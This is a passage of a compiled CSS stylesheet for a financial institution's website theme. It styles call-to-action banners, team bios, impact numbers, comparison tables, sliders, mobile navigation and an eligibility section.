    clear: both; }
  @media (min-width: 768px) {
    .co-sp_cta {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-sp_cta {
      max-width: 60%; } }
  .co-sp_cta {
    padding: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .co-sp_cta:after {
    content: "";
    background-color: #2B6EA5;
    background-image: url("images/stars_bottom.svg");
    background-position: bottom 5px right 50%;
    background-size: 40%;
    background-repeat: no-repeat;
    border-radius: 25px;
    height: 100%;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: -1;
    right: 0px;
    transition: all 0.5s ease-in-out; }
  .co-sp_cta.scrolled:after {
    bottom: -90px; }
  @media (min-width: 768px) {
    .co-sp_cta {
      border-radius: 500px;
      margin-bottom: 0px; }
      .co-sp_cta:after {
        content: "";
        background-color: #2B6EA5;
        background-image: url("images/stars.svg");
        background-position: center right 18px;
        background-size: 7%;
        background-repeat: no-repeat;
        border-radius: 500px;
        height: 100%;
        height: 100%;
        position: absolute;
        width: 100%;
        top: 0px;
        z-index: -1;
        right: 0;
        transition: all 0.5s ease-in-out; }
      .co-sp_cta.scrolled:after {
        right: -91px; } }
  .co-sp_cta .co-intro_text {
    max-width: none; }
  .co-sp_cta .co-intro_text--title {
    line-height: 1;
    margin-bottom: 15px; }
  .co-sp_cta .co-intro_text--intro {
    color: #022164;
    font-size: 22px;
    margin-bottom: 30px; }
  .co-sp_cta--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-sp_cta--button:hover, .co-sp_cta--button:active, .co-sp_cta--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-sp_cta--button:hover:link, .co-sp_cta--button:hover:visited, .co-sp_cta--button:active:link, .co-sp_cta--button:active:visited, .co-sp_cta--button:focus:link, .co-sp_cta--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-sp_cta--button:link, .co-sp_cta--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-sp_cta--button:focus {
      background-color: #CE1126;
      outline: none; }
  .co-sp_cta--link {
    color: #2B6EA5;
    font-weight: 600;
    display: inline-block;
    margin-left: 20px; }
    @media (min-width: 768px) {
      .co-sp_cta--link {
        font-size: 18px; } }
    .co-sp_cta--link:link, .co-sp_cta--link:visited {
      color: #2B6EA5;
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #fff;
      text-decoration-thickness: 2px; }
      .co-sp_cta--link:link:hover, .co-sp_cta--link:visited:hover {
        text-decoration: none; }
    .co-sp_cta--link:hover, .co-sp_cta--link:focus {
      text-decoration: none; }

.co-team {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 111rem;
  padding-left: 0;
  padding-right: 0; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team--list {
    margin-bottom: 0;
    list-style-type: none; }
  .co-team--member__name {
    margin-bottom: 8px; }
  .co-team--member__title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    margin-bottom: 20px; }
  .co-team--member__image_wrap {
    border-radius: 50%;
    overflow: hidden;
    width: 100%; }
    @media (max-width: 767.98px) {
      .co-team--member__image_wrap {
        margin-bottom: 30px; } }
  .co-team--member__image {
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 50%; }

.co-impact_numbers--list {
  align-content: stretch;
  list-style-type: none;
  margin-bottom: -30px; }
  .co-impact_numbers--list:after {
    content: "";
    display: table;
    clear: both; }

.co-impact_numbers--cta {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .co-impact_numbers--cta {
      margin-top: 50px; } }
  .co-impact_numbers--cta a:link, .co-impact_numbers--cta a:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    color: #2B6EA5;
    display: inline-block;
    font-weight: 600; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      text-decoration: none; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      color: #022164; }

.co-impact_number {
  padding-right: 15px;
  padding-left: 15px;
  text-align: center; }
  @media (min-width: 768px) {
    .co-impact_number {
      padding-right: 30px;
      padding-left: 30px; } }
  .co-impact_number--label {
    color: #022164;
    font-weight: 600; }
    .co-impact_number--label {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
  .co-impact_number--number {
    color: #022164;
    line-height: 1.2;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    position: relative; }
    .co-impact_number--number {
      font-size: clamp(92px, calc(0.03906 * 100vw + 62px), 112px); }
    .co-impact_number--number sup {
      position: absolute;
      left: -24px;
      top: 7px;
      font-size: 60px; }
      .co-impact_number--number sup {
        font-size: clamp(46px, calc(0.03906 * 100vw + 16px), 66px); }
  .co-impact_number--desc {
    color: #484848;
    line-height: 1.2; }
    .co-impact_number--desc {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    @media (min-width: 768px) {
      .co-impact_number--desc {
        line-height: 1.3; } }
    .co-impact_number--desc p:last-child,
    .co-impact_number--desc ol:last-child,
    .co-impact_number--desc ul:last-child {
      margin-bottom: 0; }

.co-blog_post {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  color: inherit;
  padding-bottom: 90px;
  position: relative; }
  .co-blog_post:after {
    content: "";
    display: table;
    clear: both; }
  .co-blog_post--header {
    margin-bottom: 10px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 30px; }
  @media (max-width: 767.98px) {
    .co-blog_post--img {
      display: block;
      margin-right: auto;
      margin-left: auto; } }
  @media (min-width: 768px) {
    .co-blog_post--img {
      float: right;
      margin-left: 30px; } }
  .co-blog_post--footer {
    float: left;
    width: 100%; }

.co-page_intro {
  margin-bottom: 60px;
  margin-right: auto;
  margin-left: auto;
  max-width: 920px;
  text-align: center; }
  .co-page_intro--title {
    color: #022164; }
    .co-page_intro--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-page_intro--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-page_intro--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-page_intro--title sup {
      font-size: 20px; }
  .co-page_intro--desc {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-page_intro--desc p:last-child,
  .co-page_intro--desc ol:last-child,
  .co-page_intro--desc ul:last-child {
    margin-bottom: 0; }
  .co-page_intro svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
  .co-page_intro svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

.co-two_col_bios--list {
  max-width: 1280px;
  margin: 0 auto;
  margin-bottom: -30px; }
  @media (max-width: 767.98px) {
    .co-two_col_bios--list .prow {
      margin: 0; } }
  .co-two_col_bios--list .prow.justify-center .co-two_col_bio {
    flex-basis: auto; }

.co-two_col_bio {
  border-radius: 10px;
  padding: 30px;
  position: relative; }
  .co-two_col_bio:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-two_col_bio {
      display: flex;
      align-items: center;
      padding: 30px 30px 0; } }
  @media (min-width: 1280px) {
    .co-two_col_bio {
      align-items: center;
      display: flex; } }
  @media (max-width: 767.98px) {
    .co-two_col_bio {
      max-width: -moz-fit-content;
      max-width: fit-content;
      margin-left: auto;
      margin-right: auto;
      text-align: center; } }
  .co-two_col_bio:before {
    border-color: transparent;
    border-bottom-color: #f2f2f2;
    border-style: solid;
    border-width: 0 20px 29px;
    bottom: -30px;
    content: "";
    left: 50%;
    opacity: 1;
    position: absolute;
    transform: translateX(-50%);
    transition: opacity 0.8s ease; }
    @media (min-width: 768px) {
      .co-two_col_bio:before {
        left: 25%; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio:before {
        bottom: -20px; } }
    @media (min-width: 1280px) {
      .co-two_col_bio:before {
        left: 25%; } }
  .co-two_col_bio.closed:before {
    transition: none;
    opacity: 0; }
  .co-two_col_bio--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-two_col_bio--button:hover, .co-two_col_bio--button:active, .co-two_col_bio--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-two_col_bio--button:hover:link, .co-two_col_bio--button:hover:visited, .co-two_col_bio--button:active:link, .co-two_col_bio--button:active:visited, .co-two_col_bio--button:focus:link, .co-two_col_bio--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-two_col_bio--button:link, .co-two_col_bio--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-two_col_bio--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--button {
        margin: 0 auto; } }
  .co-two_col_bio--headshot_wrap {
    border: 4px solid #2B6EA5;
    border-radius: 30px;
    overflow: hidden;
    height: 100%;
    width: 100%;
    max-height: 250px;
    min-width: 186px;
    max-width: 186px;
    margin-right: 30px; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--headshot_wrap {
        margin: 0 auto 30px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio--headshot_wrap {
        margin-bottom: 30px; } }
    .co-two_col_bio--headshot_wrap img {
      -o-object-fit: cover;
         object-fit: cover;
      height: 250px;
      width: 100%; }
  .co-two_col_bio--headshot {
    display: block;
    width: 100%; }
  .co-two_col_bio--top {
    width: 100%; }
  .co-two_col_bio--name {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin-bottom: 2px; }
    .co-two_col_bio--name {
      font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-two_col_bio--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
    .co-two_col_bio--title {
      margin-bottom: clamp(10px, calc(0.00977 * 100vw + 2.5px), 15px); }
  .co-two_col_bio--add_info {
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .co-two_col_bio--add_info {
      margin-bottom: clamp(20px, calc(-0.00977 * 100vw + 27.5px), 15px); }
    .co-two_col_bio--add_info p {
      margin-bottom: 0; }
    .co-two_col_bio--add_info a {
      color: #2B6EA5;
      font-weight: 700;
      margin-bottom: 0; }

.co-two_col_bio_detail {
  background-color: #f2f2f2;
  float: left;
  margin-top: 30px;
  overflow: hidden;
  padding-right: 30px;
  padding-left: 30px;
  transition: height 0.35s ease-in-out;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-two_col_bio_detail {
      width: calc(100% + 60px); } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .co-two_col_bio_detail {
      margin-top: 20px; } }
  @media (min-width: 1280px) {
    .co-two_col_bio_detail {
      margin-top: 30px; } }
  .co-two_col_bio_detail.closed {
    display: none; }
  .co-two_col_bio_detail--bio, .co-two_col_bio_detail--contact {
    margin-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-two_col_bio_detail--bio p:last-child,
  .co-two_col_bio_detail--bio ol:last-child,
  .co-two_col_bio_detail--bio ul:last-child, .co-two_col_bio_detail--contact p:last-child,
  .co-two_col_bio_detail--contact ol:last-child,
  .co-two_col_bio_detail--contact ul:last-child {
    margin-bottom: 0; }
  .co-two_col_bio_detail--contact {
    background-color: #022164;
    color: #fff;
    padding-right: 30px;
    padding-left: 30px; }
    .co-two_col_bio_detail--contact {
      padding-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
      padding-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    @media (max-width: 767.98px) {
      .co-two_col_bio_detail--contact {
        margin-top: 0; } }
    .co-two_col_bio_detail--contact a:link, .co-two_col_bio_detail--contact a:visited {
      color: #fff;
      text-decoration: underline; }

.co-promo {
  background-color: #f2f2f2;
  text-align: center; }
  .co-promo--text {
    padding: 30px; }
  .co-promo--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }

.co-tc_promo {
  margin-bottom: 0px;
  margin: auto;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .co-tc_promo {
      max-width: 90%; } }
  @media (min-width: 960px) {
    .co-tc_promo {
      max-width: 85%; } }
  @media (min-width: 1280px) {
    .co-tc_promo {
      max-width: 75%; } }
  @media (max-width: 767.98px) {
    .co-tc_promo {
      --ps-gutter-x: 0px; } }
  .co-tc_promo:after {
    background-color: #DBF0FF;
    bottom: 0px;
    content: "";
    height: 70%;
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    position: absolute;
    right: 50%;
    z-index: -1; }
  .co-tc_promo--heading {
    color: #022164;
    text-align: center; }
    .co-tc_promo--heading {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-tc_promo--heading {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-tc_promo--heading svg .title-shape {
      stroke-dashoffset: 235.46633911132812px;
      stroke-dasharray: 235.46633911132812px;
      transition: stroke-dashoffset 1s cubic-bezier(0.47, 0, 0.745, 0.715) 0s; }
      .co-sp_cta .co-tc_promo--heading svg .title-shape {
        display: none; }
    .co-tc_promo--heading svg.heading_shape {
      display: block;
      margin: 15px auto 0; }
      .co-sp_cta .co-tc_promo--heading svg.heading_shape {
        display: none; }
    .co-tc_promo--heading svg.active .title-shape {
      stroke-dashoffset: 0; }
  .co-tc_promo .co-promo {
    background-color: transparent;
    display: flex; }
    @media (max-width: 767.98px) {
      .co-tc_promo .co-promo {
        padding: 5px; } }
    .co-tc_promo .co-promo .wrapper {
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
      border-radius: 15px;
      background-color: #fff;
      text-align: left;
      overflow: hidden; }
    .co-tc_promo .co-promo img {
      width: 100%; }
    .co-tc_promo .co-promo--text {
      color: #022164;
      font-size: 22px; }
    .co-tc_promo .co-promo--content {
      color: #484848;
      font-size: 18px; }
    .co-tc_promo .co-promo--title {
      font-family: "Inter", sans-serif;
      font-size: 22px;
      line-height: 1;
      margin-bottom: 15px; }
  .co-tc_promo .slick-prev, .co-tc_promo .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-tc_promo .slick-next {
    right: -22px; }
  .co-tc_promo .slick-arrow:before, .co-tc_promo .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-tc_promo .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-tc_promo .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }

.co-minimal_hero {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin-top: 30px;
  margin-bottom: 30px; }
  .co-minimal_hero:after {
    content: "";
    display: table;
    clear: both; }
  .co-minimal_hero--search {
    margin-bottom: 30px; }
  .co-minimal_hero--search_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    margin: 0px; }
  .co-minimal_hero--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }
  .co-minimal_hero--tagline {
    line-height: 1.1;
    margin-bottom: 5px; }
    .co-minimal_hero--tagline {
      font-size: clamp(18px, calc(0.00458 * 100vw + 16.03053px), 24px); }
    .error404 .co-minimal_hero--tagline {
      font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
    .co-minimal_hero--tagline a:link, .co-minimal_hero--tagline a:visited {
      color: #fff;
      text-decoration: underline; }
    .co-minimal_hero--tagline p, .co-minimal_hero--tagline ul {
      font-size: 24px; }
      .error404 .co-minimal_hero--tagline p, .error404 .co-minimal_hero--tagline ul {
        font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
      .co-minimal_hero--tagline p a:link, .co-minimal_hero--tagline p a:visited, .co-minimal_hero--tagline ul a:link, .co-minimal_hero--tagline ul a:visited {
        color: #fff;
        text-decoration: underline; }

.co-highlights {
  position: relative;
  padding-bottom: 30px; }
  .co-highlights:after {
    content: "";
    display: table;
    clear: both; }
  .co-highlights--wrapper {
    margin: auto;
    position: relative; }
    @media (min-width: 768px) {
      .co-highlights--wrapper {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-highlights--wrapper {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-highlights--wrapper {
        max-width: 75%; } }
  .co-highlights--skip {
    cursor: pointer;
    font-weight: 600;
    font-size: 18px;
    position: absolute;
    top: 48px;
    right: 50px; }
    .co-highlights--skip:link, .co-highlights--skip:active {
      color: #2B6EA5; }
    @media (min-width: 1280px) {
      .co-highlights--skip {
        top: 94px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip {
        text-indent: -9999px;
        top: 10px;
        right: 30px; } }
    @media (min-width: 768px) {
      .co-highlights--skip:after {
        content: "";
        width: 43px;
        height: 43px;
        background-image: url(images/arrow_down.svg);
        display: inline-block;
        position: absolute;
        top: -7px;
        right: -51px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip:after {
        background-size: contain;
        background-repeat: no-repeat;
        width: 20px;
        height: 20px; } }
  .co-highlights-media--wrapper {
    position: relative;
    margin-left: 15px; }
    @media (min-width: 768px) {
      .co-highlights-media--wrapper {
        margin: 50px auto 0; } }
    .co-highlights-media--wrapper:after {
      border-radius: 50%;
      border: 17px solid #DBF0FF;
      content: "";
      height: 101%;
      left: -2px;
      position: absolute;
      top: -1px;
      width: 101%; }
      .co-flex_row__dark .co-highlights-media--wrapper:after {
        border-color: #fff; }
    .co-highlights-media--wrapper:before {
      border-radius: 50%;
      border: 5px solid #F1F9FB;
      content: "";
      height: 100%;
      z-index: 9;
      position: absolute;
      top: 30px;
      width: 100%; }
      .co-highlights-media--wrapper:before {
        left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-highlights .slider .slick-prev, .co-highlights .slider .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-highlights .slider .slick-next {
    right: -22px; }
  .co-highlights .slider .slick-arrow:before, .co-highlights .slider .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-highlights .slider .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-highlights .slider .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }
  .co-highlights--slide {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    border-radius: 20px;
    margin: 0 15px 15px 15px;
    box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 1px 10px rgba(0, 0, 0, 0.12);
    padding: 30px; }
    @media (min-width: 960px) {
      .co-highlights--slide {
        margin: 0 30px 30px 30px;
        padding: 60px;
        box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); } }
  .co-highlights--headline {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1; }
  .co-highlights--description {
    font-size: 22px;
    line-height: 1.5;
    padding-top: 60px;
    position: relative; }
    .co-highlights--description {
      font-size: clamp(16px, calc(0.01758 * 100vw + 2.5px), 25px); }
    @media (min-width: 768px) {
      .co-highlights--description {
        padding-left: 30px; } }
    .co-highlights--description a:link, .co-highlights--description a:visited {
      color: #fff; }
  .co-highlights--bottom_text {
    color: #022164;
    text-align: center; }
    .co-highlights--bottom_text {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-highlights--bottom_text {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-highlights--bottom_text {
      margin-top: clamp(10px, calc(0.05859 * 100vw + -35px), 40px); }
  .co-highlights--bottom_button {
    display: table;
    margin: 0 auto; }
  .co-highlights main {
    overflow-x: hidden;
    display: flex;
    position: sticky;
    top: 0; }
  .co-highlights h1 {
    margin: 0;
    padding: 0; }
  .co-highlights section {
    min-width: 50vw;
    min-height: 80vh;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 4ch; }
  .co-highlights section:nth-child(even) {
    background-color: teal;
    color: white; }

.co-vsbanks_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

.co-vsbanks_outer_wrap--hint {
  color: #2B6EA5;
  font-weight: 600;
  text-align: center;
  margin: auto;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .co-vsbanks_outer_wrap--hint {
      display: none; } }

@media (min-width: 960px) {
  .co-vsbanks_wrap {
    display: flex; }
    .co-vsbanks_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-vsbanks_wrap .slick-prev, .co-vsbanks_wrap .slick-next {
  width: 43px;
  height: 43px;
  z-index: 1;
  top: 30%; }

.co-vsbanks_wrap .slick-next {
  right: -22px; }

.co-vsbanks_wrap .slick-arrow:before, .co-vsbanks_wrap .slick-arrow:after {
  content: "";
  display: block;
  width: 43px;
  height: 43px; }

.co-vsbanks_wrap .slick-arrow.slick-next:before {
  background-image: url("images/slide_arrow.svg"); }

.co-vsbanks_wrap .slick-arrow.slick-prev:before {
  background-image: url("images/slide_arrow.svg");
  transform: rotate(180deg); }

.co-vsbanks {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .co-vsbanks__key_0 {
    display: none;
    text-align: right;
    background-color: transparent; }
    @media (min-width: 960px) {
      .co-vsbanks__key_0 {
        display: block;
        flex-basis: 40%; } }
  .co-vsbanks__key_1 {
    border: 1px solid #022164;
    border-radius: 40px; }
    .co-vsbanks__key_1 .co-vsbanks--title {
      background-color: #022164; }
      .co-vsbanks__key_1 .co-vsbanks--title p {
        color: #fff; }
    .co-vsbanks__key_1 .co-vsbanks--value strong {
      color: #022164; }
    @media (min-width: 960px) {
      .co-vsbanks__key_1 {
        margin-top: 0;
        margin-bottom: 0; } }
    .co-vsbanks__key_1 .co-vsbanks--item:after {
      background-color: #022164; }
  .co-vsbanks__key_2 {
    border: 1px solid #f2f2f2;
    border-radius: 40px; }
    .co-vsbanks__key_2 .co-vsbanks--title {
      background-color: #f2f2f2; }
      .co-vsbanks__key_2 .co-vsbanks--title p {
        color: #484848; }
    @media (min-width: 960px) {
      .co-vsbanks__key_2 {
        margin-top: 0;
        margin-bottom: 0;
        margin-left: 30px; } }
  .co-vsbanks--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-vsbanks--title {
        border-left: 0;
        font-size: 20px; } }
    .co-vsbanks--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-vsbanks--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-vsbanks--list {
      list-style-image: none;
      margin-left: 0; }
    .co-vsbanks--list .sub {
      display: block;
      text-align: center; }
  .co-vsbanks--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-vsbanks--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-vsbanks--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-vsbanks--item:first-child::after {
      display: none; }
    .co-vsbanks--item p {
      margin-bottom: 0.5em; }
      .co-vsbanks--item p:last-child {
        margin-bottom: 0; }
    .co-vsbanks__key_0 .co-vsbanks--item {
      align-items: flex-start;
      padding: 30px; }
      .co-vsbanks__key_0 .co-vsbanks--item::after {
        display: none; }
    .site_content .co-vsbanks--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-vsbanks--item {
        display: flex; } }
  .co-vsbanks--name, .co-vsbanks--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-vsbanks__key_0 .co-vsbanks--name, .co-vsbanks__key_0 .co-vsbanks--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-vsbanks--name, .co-vsbanks--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-vsbanks--name, .co-vsbanks--value {
        width: 100%; } }
    .co-vsbanks--name p, .co-vsbanks--value p {
      font-size: 18px; }
    .co-vsbanks--name ul, .co-vsbanks--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-vsbanks--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-vsbanks--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-vsbanks--name {
        display: none; } }
    .co-vsbanks--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-vsbanks--name__empty {
          display: block; } }
  .co-vsbanks--value {
    text-align: center;
    width: 100%; }
    .co-vsbanks--value strong {
      font-weight: 600; }
    .co-vsbanks--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-vsbanks--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-vsbanks--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-vsbanks__key_0 .co-vsbanks--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-vsbanks_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-vsbanks_wrap .co-vsbanks_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-vsbanks_wrap .co-vsbanks_cta .co-button {
    display: block; }

.co-flex_row__mobile-home-nav {
  background: url(images/feat-rates-texture.jpg);
  background-size: cover;
  background-position: 0 0;
  padding-top: 20px;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .co-flex_row__mobile-home-nav {
      display: none; } }

.co-mobileNav {
  position: relative;
  padding: 30px 0; }
  .co-mobileNav:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-mobileNav {
      display: none; }
      .wp-admin .co-mobileNav {
        display: block;
        max-width: 400px;
        margin: 0 auto; }
        .wp-admin .co-mobileNav::before {
          content: "This block will only display on Mobile in the frontend."; } }
  .co-mobileNav .co-intro_text {
    text-align: center; }
    .co-mobileNav .co-intro_text--title {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 40px;
      margin-bottom: 30px; }
    .co-mobileNav .co-intro_text .heading_shape {
      display: none; }
  .co-mobileNav--list {
    background-color: #fff;
    border-radius: 30px;
    list-style: none;
    padding: 40px; }
  .co-mobileNav--item {
    padding-bottom: 15px; }
    .co-mobileNav--item:last-of-type {
      border-bottom: 0;
      padding-bottom: 0; }
    .co-mobileNav--item a {
      color: #2B6EA5;
      font-weight: 700; }
      .co-mobileNav--item a:focus, .co-mobileNav--item a:hover {
        color: #2B6EA5; }

.co-eligibilty {
  padding-top: 30px; }
  .co-eligibilty:after {
    content: "";
    display: table;
    clear: both; }
  .co-eligibilty--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-eligibilty--title {
        display: inline-block;
        text-align: left; } }
  .co-eligibilty--content {
    margin: auto; }
    @media (min-width: 768px) {
      .co-eligibilty--content {
        max-width: 80%; } }
    @media (min-width: 960px) {
      .co-eligibilty--content {
        max-width: 60%; } }
  .co-eligibilty--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-eligibilty--header, .co-eligibilty--footer {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: left; }
  .co-eligibilty--columns {
    margin: 20px 0; }
    @media (min-width: 768px) {
      .co-eligibilty--columns {
        display: flex;
        gap: 90px; } }
  .co-eligibilty--line {
    display: none; }
    @media (min-width: 768px) {
      .co-eligibilty--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: calc(100% - 40px);
        width: 1px; } }
  .co-eligibilty--left_column, .co-eligibilty--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-eligibilty--left_column, .co-eligibilty--right_column {
        width: 50%; } }
    .co-eligibilty--left_column ul, .co-eligibilty--right_column ul {
      margin-bottom: 0; }
      .co-eligibilty--left_column ul li, .co-eligibilty--right_column ul li {
        font-size: 18px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-eligibilty--left_column ::marker, .co-eligibilty--right_column ::marker {
      color: #CE1126; }

.co-flex_row__calculator {
  background-image: url("images/line-bg-shape.svg");
  background-repeat: no-repeat;
